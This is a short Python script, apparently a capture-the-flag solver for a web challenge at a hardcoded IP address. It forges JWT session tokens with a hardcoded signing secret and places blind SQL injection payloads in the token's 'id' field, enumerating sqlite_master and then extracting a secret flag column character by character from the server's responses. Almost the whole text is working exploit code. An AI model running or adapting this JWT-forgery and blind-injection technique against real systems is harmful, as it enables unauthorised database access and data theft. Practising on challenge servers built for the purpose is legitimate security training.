 import requests
import jwt
url="http://139.129.98.9:30006/award"
sess = "game=s:-1PWD8KBYCqjWqh8O8f5yZBds-29oOqM.JkpNTSZnpekD06zVeDiotzD/AhRwIeSczMoxhIcJFkc; "
s = requests.session()
flag = ''
for i in range(1,99):
    for j in range(32, 128):
        # payload = '''2 and substr((select group_concat(name) from sqlite_master),%d,1) in (char(%d));--''' % (i,j)
        # payload = '''2 and substr((select group_concat(sql) from sqlite_master),%d,1) in (char(%d));--''' % (i,j)
        payload = '''2 and substr((select group_concat(fl4ggg) from SECRET),%d,1) in (char(%d));--''' % (i,j)
        # print(payload)
        cookie = sess
        cookie += "token="+jwt.encode({"id":payload, 'is_win':"true"}, "fuckoff123", algorithm="HS256").decode('ascii')
        # print(cookie)
        req = s.get(url=url, headers={"Cookie":cookie})
        if "Goose" in req.text:
            flag += chr(j)
            print(flag)
            break
        # else:
        #   print(i,j)
            # print(req.text)